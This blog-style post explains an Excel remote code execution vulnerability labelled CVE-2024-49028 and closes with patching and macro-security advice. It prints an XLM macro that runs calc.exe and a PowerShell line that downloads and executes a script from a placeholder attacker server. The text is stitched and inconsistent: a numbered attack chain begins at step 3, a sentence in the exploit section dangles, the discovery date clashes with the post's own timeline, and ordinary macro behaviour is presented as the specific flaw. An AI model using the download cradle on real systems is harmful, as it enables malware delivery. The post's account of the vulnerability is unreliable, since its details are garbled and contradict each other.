---
Introduction

In June 2024, a critical security flaw was discovered in Microsoft Excel. Tracked as CVE-2024-49028, this vulnerability allows attackers to run malicious code on a victim's system, simply by tricking them into opening a specially crafted Excel file. In this post, we’ll break down what CVE-2024-49028 is, why it matters, how the exploit works, and how you can protect yourself. This guide uses clear American English and keeps the technical jargon to a minimum.
What is CVE-2024-49028?
CVE-2024-49028 is a Remote Code Execution (RCE) vulnerability. In simple terms, it means an attacker can run any commands or programs on your computer from a distance if you open a booby-trapped Excel file. This is particularly dangerous because Excel is a trusted tool in many businesses, and such an exploit could lead to data breaches, ransomware attacks, or system takeovers.
You can find the latest affected versions and patches here
- Microsoft's Security Update Guide
How the Exploit Works
This vulnerability lies in how Excel handles certain types of embedded objects, specifically within XLM macros and improperly validated data sources.
The code downloads or drops malware, or gives the attacker access to the system
This all happens without much warning, especially if macros are enabled or security settings are set to default.
Example Exploit Code
*Disclaimer: The following code is for educational purposes only. Do NOT use it for malicious intent.*
Here's a simplified proof-of-concept (PoC) XLM macro that launches calc.exe (calculator) when the Excel file is opened.
=EXEC("cmd.exe /c calc.exe")
Yes, it's that easy if the XLM macro is enabled and the file is crafted to auto-run the macro.
To take this further, an attacker could use PowerShell to download malware
=EXEC("powershell -c IEX (New-Object Net.WebClient).DownloadString('http://<attacker-server>/evil.ps1';)")
How are these macros hidden? Attackers often hide these macros in hidden sheets or use obfuscation tricks, so even careful users may not notice anything is wrong before it’s too late.
User opens file: Since the file name and sender look legit, the recipient opens it.
3. Macro runs automatically: Hidden XLM macro runs, contacting attacker site and downloading a payload.
References and Further Reading
- Microsoft CVE-2024-49028 Security Advisory
- US-CERT Vulnerability Note (June 2024)
- VulnCheck – XLM Macro Abuse
- OWASP on Macro Malware
How to Stay Safe
- Update Excel: Microsoft has released patches for supported Excel versions. Update immediately via Windows Update or the official Microsoft portal.
- Disable Macros: Set macro security to "Disable all macros with notification." Avoid enabling macros for unknown files.
Conclusion
CVE-2024-49028 is a severe flaw that highlights the ongoing dangers of macros and document-based attacks. If you work with Excel, take this threat seriously: update your software, raise awareness among colleagues, and be skeptical of unexpected email attachments—even from known contacts. Staying alert is your best defense.
Timeline
Published on: 11/12/2024 18:15:42 UTC
Last modified on: 01/01/2025 00:15:09 UTC